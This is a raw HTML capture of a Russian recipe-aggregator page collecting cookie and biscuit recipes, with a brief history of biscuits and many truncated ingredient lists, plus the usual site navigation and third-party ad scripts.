

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/cookie
body_size: 14701
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="">
  <meta name="description" content="Все мы с детства любим сладости, кондитерские изделия, а особенно печенье. И даже став уже взрослыми и состоятельными">
  <title>Печенье. Подборка лучших рецептов znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='YGaT_3813061225694'></div><!--t3813061225694--><div id='tYGaT_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Печенье. Подборка лучших рецептов</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-7068.jpg" alt="Печенье. Подборка лучших рецептов" title="Печенье. Подборка лучших рецептов"></div>
          <p>Все мы с детства любим сладости, кондитерские изделия, а особенно печенье. И даже став уже взрослыми и состоятельными людьми, мы с удовольствием можем побаловать себя любимым вкусом печенья.</p>
          <p><span id="more-298"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <p><img id="img_0" class="img_left" style="position: relative;" src="/images/image-7069.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Можно сказать, что история печенья &#8212; это кулинарная история человечества, так как печенье в рационе человека появилось практически одновременно с хлебом.</p>
              <p>Первое печенье отличалось от тех, которое мы привыкли употреблять в нашей повседневной жизни. Оно было несладкое &#8212; сахар появился гораздо позже и до того времени вкус печенья был не самым приятным. Сахар является неотъемлемым ингредиентом в рецептах приготовления любых кондитерских изделий, в том числе и печенья.</p>
              <p>Если в Европе печенье изготовляли по большей части из пшеничной муки, то в странах Востока употреблялась рисовая мука. Позднее печенье стали изготавливать из овсяной, кукурузной и других видов муки. Войны, торговля, путешествия &#8212; все это способствовало обмену рецептами печенья между разными народами.<br>
              Печенье &#8212; лакомство, которое уже давно заняло свое место на нашем столе. Далее</p>
              <p>Печенья &#8212; это порционная выпечка, приготовляемая обычно из бездрожжевого теста. Печенье бывает сладкое, сдобное и несладкое &#8212; галеты, крекеры и т. д. Видов и сортов печенья &#8212; сотни, если не тысячи. Это и рассыпчатое восточное курабье, и печенье с начинкой или в глазури, с изюмом, орешками, маком или шоколадом, крошечные сухие бисквиты или коржики, слоеные палочки и хрустящие рулетики… Печенье не только вкусное и питательное лакомство, почти все виды печенья хранятся довольно долго и этим удобны. К чаю, кофе и какао, с соком и лимонадом &#8212; за изысканно сервированным столом или в походе, повсюду найдется ваза или обычный пакетик хрустящего печенья. И, как в детстве, именно к нему потянется рука, потому что нет человека, который бы не любил сладкое рассыпчатое печенье. Далее</p>
              <p>Печенье – это не просто (история)</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Мексиканское печенье</h3>
              <h4>Это нежное рассыпчатое печенье, традиционно подают гостям на мексиканских свадьбах.</h4>
              <p><img id="img_1" class="img_left" style="position: relative;" src="/images/image-7070.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>на 60 маленьких печенек</i></b></p>
              <p>1 чашка (100 гр) любых орехов<br>
              225 гр сливочного масла, комнатной температуры<br>
              1/2 чашки сахарной пудры<br>
              1 ст л натуральной ванильной эссенции или любого ликёра<br>
              1/2 ч л соли<br>
              1 1/2 чашки цельнозерновой пшеничной муки<br>
              1 чашка овсяной муки<br>
              1 чашка сахарной пудры для обсыпки<br>
              Обжарить орехи, остудить и измельчить в процессоре в мелкую крошку (можно добавить 1 ст л сахарной пудры, чтобы крошка не превратилась в пасту).<br>
              Читать дальше<br></p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Хворост (Литовская кухня).</h3>
              <p><img id="img_2" class="img_left" style="position: relative;" src="/images/image-7071.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>4 стакана муки,<br>
              4 яйца,<br>
              2 стакана сметаны,<br>
              4 ст. л. сахара,<br>
              соль на кончике ножа,<br>
              пол-литра растительного масле.</i></b></p>
              <p>Хорошо перемешать яйца, сметану, соль и муку. Тонко раскатать тесто, нарезать его тоненькими и сделать из них бантики.<br>
              Хворост опустить в кипящее масло и жарить до золотистого цвета. Выложить на бумажное полотенце, чтобы стекло лишнее масло, затем переложить на блюдо и посыпать сахарной пудрой. Источник</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>печенье &#171;Грибы&#187;</h3>
              <p><img id="img_3" class="img_left" style="position: relative;" src="/images/image-7072.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>СОСТАВ</i></b><br>
              ТЕСТО:<br>
              200 г маргарина<br>
              2 стакана сахара<br>
              1 стакан сметаны<br>
              1 яйцо<br>
              1 стакан крахмала<br>
              ~800 г муки<br>
              ваниль<br>
              щепотка соли<br>
              1/2 ч.л соды загасить уксусом<br>
              СИРОП:<br>
              2/3 стакана сахара<br>
              4 ст ложки воды Читать дальше</p>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>печенье &#171;Медовые капли&#187;</h3>
              <p><img id="img_4" class="img_left" style="position: relative;" src="/images/image-7073.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Состав:</i></b>150г (~0,5 стакана) меда, 0,5 стакана сахара, 2 яйца, 200г сметаны, 40г (=2 ст ложки) сливочного масла, 1,5 стакана муки, 1 ч ложка (без верха) соды, 1/3 ч ложки соли, ванилин<br>
              Читать дальше</p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Шортбред (масляное печенье)</h3>
              <p><img id="img_5" class="img_left" style="position: relative;" src="/images/image-7074.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Вам потребуются:</i></b> масло сливочное &#8212; 300г; мука &#8212; 350г; сахарная пудра &#8212; 100г<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>«Орешки»</h3>
              <p><img id="img_6" class="img_right" style="position: relative;" src="/images/image-7075.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Необходимые продукты:</i></b><br>
              мука пшеничная &#8212; 400 г<br>
              яйцо &#8212; 2 шт.<br>
              сахар &#8212; 100 г<br>
              маргарин &#8212; 250 г<br>
              соль и сода &#8212; по 1/2 ч. ложке<br>
              уксус &#8212; 1 ч. ложка<br>
              молоко сгущенное &#8212; 1 банка<br>
              орехи очищенные &#8212; 200 г Читать дальше</p>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Творожное печенье &#171;Розочки&#187;</h3>
              <p><img id="img_7" class="img_left" style="position: relative;" src="/images/image-7076.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Состав:</i></b>250г творога, 200~250г сливочного масла или маргарина, ~2 стакана муки, 3 желтка, 0,5 ч ложки соды (гашеной уксусом)<br>
              БЕЗЕ<br>
              3 белка, 1 стакан сахара, 0,5 стакана измельченных орехов<br>
              Читать дальше</p>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Овсяное печенье</h3>
              <p><img id="img_8" class="img_left" style="position: relative;" src="/images/image-7077.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Вам потребуются:</i></b>овсяные хлопья &#8212; 1 стакан; мука -1 стакан; сахар &#8212; 1/2 стакана; мед &#8212; 1/2 стакана; сметана &#8212; 1/2 стакана; яйцо &#8212; 1 шт.; масло &#8212; 100г; сода &#8212; 1/2 ч. л.<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h3>Шоколадные желуди</h3>
              <p><img id="img_9" class="img_left" style="position: relative;" src="/images/image-7078.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Ингредиенты</i></b><br>
              * Яйца 2 шт.<br>
              * Сливочное масло 160 г<br>
              * Сахарный песок 140 г<br>
              * гашеная сода 1/4 ч.л. (или чуть меньше)<br>
              * Ванилин<br>
              * Мука 360 г (ориентировочно)<br>
              * Шоколад 1 плитка<br>
              * Молоко ~ 5-6 ст.л<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Соленые крекеры с семенами льна</h3>
              <p><img id="img_10" class="img_left" style="position: relative;" src="/images/image-7079.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i><br>
              - 125 г муки<br>
              - 1/ 2 ч л разрыхлителя<br>
              - 1/ 2 ч л сахар<br>
              - 2 ст л семена льна<br>
              - 60 мл молоко<br>
              - 2 ст л растительного масла</i></b></p>
              <p>. Нагреть духовку до 200 С<br>
              . Смешать муку с разрыхлителем, солью , сахаром и семенами льна<br>
              . Постепенно добавляя молоко и масло ,замесить тесто<br>
              . Завернуть тесто в пленку и положить в холодильник на 15- 20 минут<br>
              . Разделить тесто на 2 части<br>
              . Раскатать каждую часть в квадрат толщиной 2- 3 мм и порезать на 12 треугольников.. или вырезать формочкой крекеры<br>
              - Выложить на выстеленный бумагой или смазанный маслом противень и выпекать 15- 20 минут до золотистого цвета Источник</p>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <h3>Советы выпечки печенья. Рецепты</h3>
              <div class="bgr-blue module module-links">
                <h3>14 ссылок</h3>
                <ul class="list">
                  <li>Журнал кулинарных открытий<br></li>
                  <li>Миллион меню<br></li>
                  <li>Хорошая кухня<br></li>
                  <li>Рецепты печенья<br></li>
                  <li>ПЕЧЕНЬЕ<br></li>
                  <li>Печем печенье<br></li>
                  <li>Печенье из зерна пищевой белозерной кукуру�&#8230;<br></li>
                  <li>Советы выпечки печенья<br></li>
                  <li>Рецепты печенья<br></li>
                  <li>&#171;Лепестки лотоса&#187;<br></li>
                  <li>&#171;Сладкие Грезы&#187; &#8212; печенье и выпечка.<br></li>
                  <li>Сластёнка.Много рецептов печенья<br></li>
                  <li>Рецепты печений от Ирины<br></li>
                  <li>Два рецепта овсяного печенья<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h3>Агата</h3>
              <h4>Необычность этого рецепта в том, что взбитые белки ставятся в разогретую духовку, которую сразу нужно выключить.</h4>
              <p><img id="img_12" class="img_left" style="position: relative;" src="/images/image-7080.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Ингредиенты<br>
              * 5 яиц,<br>
              * 350 гр. сахара,<br>
              * сливочное масло,<br>
              * сок и цедра половины лимона,<br>
              * 50 гр. черного шоколада,<br>
              * 150 мл. сметаны или сливок</i></b></p>
              <p><b><i>Инструкции</i></b><br>
              Взбить белки с 250 гр. сахара в пышную пену, выложить в смазанную маслом форму, поставить в разогретую до 250 градусов духовку, после чего духовку выключить и не открывать в течении пяти часов.<br>
              Из желтков, оставшегося сахара, сока и цедры лимона приготовить на пару густой крем. Нанести на печенья остывший крем, украсить взбитой сметаной (или сливками) и тертым шоколадом.<br>
              Лучше всего подать через пару часов. Источник</p>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h3>Двухцветное печенье</h3>
              <p><img id="img_13" class="img_left" style="position: relative;" src="/images/image-7081.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>250гр сливочного масла комнатной температуры растираем со стаканом сахара.<br>
              Добавляем 2 яйца,<br>
              2 ст.л. сметаны,<br>
              1 ч.л. без горки соды, гасим ее уксусом,<br>
              3 стакана муки и 1 стакан крахмала.<br></i></b></p>
              <p><img alt="Печенье. Подборка лучших рецептов" title="Печенье. Подборка лучших рецептов" src="/images/image-7082.JPG" onload="set_img_size(this)"><br>
              Размешиваем тесто, делим на две половины.<br>
              В одну добавляем 2 ст.л. какао-порошка, в другую 1 пакетик ванильного сахара и цедру с одного лимона.<br>
              Кладем обе части в холодильник на 2 часа.<br>
              Теперь делим каждую часть на 4 куска, раскатываем и придумываем рулетики.<br>
              Теперь острым ножом режем рулетики на печенья, выкладываем их на сухой противень и ставим в раскаленную духовку на 250 градусов минут на 20. Исчтоник</p>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Рецепты</h3>
              <div class="bgr-blue module module-links">
                <h3>15 ссылок</h3>
                <ul class="list">
                  <li>Пища богов<br></li>
                  <li>Творожное печенье Ушки<br></li>
                  <li>Сухарики с ореховой корочкой<br></li>
                  <li>Песочное печенье с шоколадом<br></li>
                  <li>Ма-Sonsкое печенье<br></li>
                  <li>Безе с бананами<br></li>
                  <li>Овсяное печенье<br></li>
                  <li>Базельские брунели (Печенье)<br></li>
                  <li>ПЕЧЕНЬЕ для БУТЕРБРОДОВ<br></li>
                  <li>Приготовление ароматизированного песочног&#8230;<br></li>
                  <li>Печенье «Эспрессо»<br></li>
                  <li>Печенье «Серпантин»<br></li>
                  <li>Печенье &#171;Шишки, орешки, белочки, желуди&#187;<br></li>
                  <li>Рождественское печенье с сахарной глазурью<br></li>
                  <li>Рождественское печенье. Мастер-класс<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_15" class="cl_item">
            <a name="mod_15" id="mod_15"></a>
            <div class="module_body">
              <h3>Лимонное печенье</h3>
              <p><img id="img_15" class="img_left" style="position: relative;" src="/images/image-7083.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Ингредиенты</i>:</b><br>
              Основа<br>
              2 стакана муки (без горки)<br>
              1/2 стакана сахарной пудры<br>
              1 стакан (прибл. 230 г) масла или маргарина<br>
              Начинка<br>
              1 банка сгущенного молока<br>
              4 яйца<br>
              2/3 стакана лимонного сока<br>
              1 ст. ложка муки<br>
              1 ч. ложка разрыхлителя<br>
              1/4 ч. ложки соли<br>
              1 ст. ложка натертой лимонной цедры<br>
              Источник</p>
            </div>
          </div>
          <div id="mod_16" class="cl_item">
            <a name="mod_16" id="mod_16"></a>
            <div class="module_body">
              <h3>Американское печенье с кусочками шоколада</h3>
              <h4>Это рецепт из простых легко доступных ингредиентов, очень простой &#8212; нужно только отмерить, перемешать и испечь.</h4>
              <p><img id="img_16" class="img_left" style="position: relative;" src="/images/image-7084.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>На 12 шт:</i></b><br>
              300 г горького шоколада<br>
              100 г молочного шоколада<br>
              100 г коричневого сахара<br>
              85 г сливочного масла комнатной температуры<br>
              100 г арахисового масла, хрустящего (см ниже)<br>
              1 яйцо<br>
              1/2 л ванильного экстракта<br>
              100 г блинной муки<br>
              100 г соленого поджаренного арахиса<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_17" class="cl_item">
            <a name="mod_17" id="mod_17"></a>
            <div class="module_body">
              <h3>Хаменташн (Hamantaschen)</h3>
              <h4>Это печенье традиционно выпекают на еврейский праздник Пурим.</h4>
              <p><img id="img_17" class="img_left" style="position: relative;" src="/images/image-7085.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>на 50 печений<br>
              <b><i>Тесто</i></b><br>
              2 3/4 чашки (380 гр) муки<br>
              1/2 чашки (100 гр) сахара<br>
              1 ст л пекарского порошка<br>
              1 ст л апельсиновой или лимонной цедры<br>
              1/2 ч л соли<br>
              225 гр (2 палочки) сливочного масла<br>
              2 яйца<br>
              2 ст л молока или кефира<br>
              1 желток + 1 ст л молока (для обмазки)<br>
              Начинка<br>
              1 стакан мака<br>
              1/2 стакана молока<br>
              1/2 стакана мёда<br>
              1/4 стакана изюма<br>
              по 1 ст л лимонного сока и цедры</p>
              <p>1/2 ч л корицы (по желанию)<br>
              100 гр миндальной пасты или 1/2 чашки мелко порубленных орехов (по желанию) Далее</p>
            </div>
          </div>
          <div id="mod_18" class="cl_item">
            <a name="mod_18" id="mod_18"></a>
            <div class="module_body">
              <h3>Печенье &#171;Радужное&#187;</h3>
              <p><img id="img_18" class="img_left" style="position: relative;" src="/images/image-7086.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Тесто:<br>
              3 стакана муки,250гр.масла,3желтка,1стакан сахара или сахарной пудры,1пакетик ванильного сахара.<br>
              Начинка:<br>
              Любое повидло или мармелад. Читать дальше</p>
            </div>
          </div>
          <div id="mod_19" class="cl_item">
            <a name="mod_19" id="mod_19"></a>
            <div class="module_body">
              <h3>Печенье с кокосовой стружкой</h3>
              <p><img id="img_19" class="img_left" style="position: relative;" src="/images/image-7087.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>На 72 печенья понадобится</i></b><br>
              330г сливочного масла комнатной теипературы<br>
              2 чашки сахара<br>
              1 ст.ложка цедры апельсина<br>
              2 ч.л. ванильной эссенции<br>
              31/4 чашки муки<br>
              1 чайная ложка разрыхлителя<br>
              1/4 ч.л. соли<br>
              1 1/2 сушеной клюквы<br>
              11/2 чашки кокосовой стружки<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_20" class="cl_item">
            <a name="mod_20" id="mod_20"></a>
            <div class="module_body">
              <h3>Шоколадное печенье &#171;Трюфель&#187;</h3>
              <p><img id="img_20" class="img_left" style="position: relative;" src="/images/image-7088.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Ингредиенты :</i></b></p>
              <p>* 200 гр шоколада, порезать<br>
              * 90 гр (6 ст л) несолёного сливочного масла<br>
              * 110 гр (1/2 чашки) мелкого сахара<br>
              * щепотка соли<br>
              * 3 яйца<br>
              * 1 ч л ванильной эссенции<br>
              * 210 гр (1 1/2 чашки) муки<br>
              * 25 гр (1/4 чашки) несладкого какао порошка<br>
              * 1/2 ч л пекарского порошка<br>
              * 3/4 чашки сахарной пудры<br>
              Описание ::<br>
              Это печенье имеет очень праздничный вид, а по вкусу напоминает мягкие шоколадные пряники.<br>
              Перед формированием печенья тесто нужно хорошо охладить.</p>
              <p>выход: 40 печенек. Продолжение</p>
            </div>
          </div>
          <div id="mod_21" class="cl_item">
            <a name="mod_21" id="mod_21"></a>
            <div class="module_body">
              <h3>Итальянское печенье &#171;Дамские поцелуйчики&#187;</h3>
              <h4>Восхитительное итальянское печенье &#171;Baci di dama&#187;. Оригинальный итальянский рецепт предусматривает использование миндаля. Однако при желании вкус печенья можно разнообразить другими орехами &#8212; например, фундуком или кешью.</h4>
              <p><img id="img_21" class="img_left" style="position: relative;" src="/images/image-7089.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Рецепт 1:</i></b><br>
              100 г миндаля<br>
              100 г сахара<br>
              100 г муки<br>
              80 г сливочного масла<br>
              1 пакетик ванили<br>
              200 г горького шоколада<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_22" class="cl_item">
            <a name="mod_22" id="mod_22"></a>
            <div class="module_body">
              <h3>&#171;Kурабие бакинское&#187;</h3>
              <p><img id="img_22" class="img_left" style="position: relative;" src="/images/image-7090.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Сливочное масло (не советую с маргарином, вкус не тот) &#8212; 175 гр<br>
              Сахарнахая пудра &#8212; 80 гр<br>
              Мука &#8212; 300 гр (у меня ушло чуть больше)<br>
              яичный белок &#8212; половина 1 яйца (около 20 гр получается).</p>
              <p>Масло взбейте как следует с сахарной пудрой до однородной массы, затем добавьте белок и тщательно взбейте. В конце просейте муку в массу и продолжайте взбивать до тех пор, как не получится однородная, приятная на ощупь масса.<br>
              На противень, устланный бумагой, выдавите &#171;ромашки&#187;. В середину ромашек положите повидло. Положите цвета потемнее, чтобы ярко вырисовывались. Можно и желтого цвета &#8212; абрикосовое варенье.<br>
              Разогрейте духовку до 250 гр и положите печенья в духовку и пеките около 10 минут. Печенья пекутся очень быстро, поэтому не сводите глаз с печки, иначе у вас курабие сгорят. Источник</p>
            </div>
          </div>
          <div id="mod_23" class="cl_item">
            <a name="mod_23" id="mod_23"></a>
            <div class="module_body">
              <h3>Сладкая колбаска</h3>
              <p><img id="img_23" class="img_left" style="position: relative;" src="/images/image-7091.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Состав</i></b><br>
              - 100 г. сливочного масла<br>
              - около 300 г. печенья<br>
              - 4 ч.л. какао<br>
              - ½ стакана орехов<br>
              - ½ банки сгущёнки<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_24" class="cl_item">
            <a name="mod_24" id="mod_24"></a>
            <div class="module_body">
              <h3>Шоколадные бискотти</h3>
              <p><img id="img_24" class="img_left" style="position: relative;" src="/images/image-7092.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>2 стакана муки<br>
              1/2 стакана какао<br>
              1 ч. л. разрыхлителя<br>
              0,5 ч. л. соли<br>
              100гр. размягченного масла<br>
              1 стакан сахара<br>
              2 яйца<br>
              1 шоколадка(100 гр)<br>
              пакетик ванильного сахара<br>
              Далее</p>
            </div>
          </div>
          <div id="mod_26" class="cl_item">
            <a name="mod_26" id="mod_26"></a>
            <div class="module_body">
              <h3>Морковное печенье</h3>
              <h4>Копия поста с сайта LiveJournal</h4>
              <p>Пользователь sonulya 19 декабря 2007 в 09:53:00 писал:</p>
              <p><b>Entry tags:</b>выпечка, морковь, печенье <i><b>Морковное печенье</b></i><br>
              <i>Мягкое, ароматное печенье по-вкусу напоминает carrot cake &#8212; морковный торт. Печенье по рецепту замечательной Ayn, привожу рецепт дословно. Мое единственно отступление от рецепта &#8212; изюм я замачивала в темном роме, все никак не собирусь купить апельсиновый ликер.</i></p>
              <p><img alt="Печенье. Подборка лучших рецептов" src="/images/image-7093.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
              <p>слова Аyn:</p>
              <p><b><i>на 35-45 печений</i></b></p>
              <p>1/2 чашка жёлтого изюма + 2 ст л апельсинового ликёра или сока<br>
              1/4 чашки (60 гр) мелко порезанного консервированного ананаса, сок сцедить<br>
              1 1/2 чашки мелко натёртой моркови (~2 большие)</p>
              <p>2 1/2 чашки муки<br>
              1 ч л пекарского порошка<br>
              1/4 ч л соды<br>
              щепотка соли<br>
              1 ч л корицы<br>
              1/2 ч л порошка имбиря<br>
              1/4 ч л мускатного ореха</p>
              <p>110 гр (8 ст л) сливочного масла, комнатной температуры<br>
              1 чашка сахара<br>
              1/2 чашка сметаны<br>
              1 яйцо</p>
              <p><i><b>Глазурь</b></i><br>
              2/3 чашки сахарной пудры<br>
              1 ст л крем чиза (сливочный сыр) &#8212; по-желанию, см. ниже<br>
              2 ст л лимонного или ананасового сока<br>
              1 ч л апельсиновой цедры</p>
              <p>по 1/4 чашки поджаренных кокосовой стружки и грецких орехов</p>
              <p>Изюм с ликёром нагреть в микро (30 сек.), накрыть и отставить в сторону.<br>
              Ананас мелко порубить (или использовать crushed pineapple), откинуть на сито.<br>
              Морковь натереть на мелкой тёрке.</p>
              <p>Смешать сухие ингредиенты.</p>
              <p>Миксером взбить масло с сахаром. Добавить сметану и яйцо, взбить до пышной массы.<br>
              Добавить мучную смесь, перемешать на низких оборотах.<br>
              Добавить изюм, ананас и морковь, перемешать.</p>
              <p>Поставить тесто в холодильник на 1-2 часа.</p>
              <p>Для глазури: смешать все ингредиенты до гладкой массы.</p>
              <p>Разогреть духовку до 190°C/375°F.<br>
              Застелить противень пекарской бумагой или смазать маслом.</p>
              <p>Выложить тесто ложкой в виде шариков (2,5-3 см) на расстоянии 4-5 см.</p>
              <p>Выпекать 12-15 минут до лёгкого запекания дна печенья.</p>
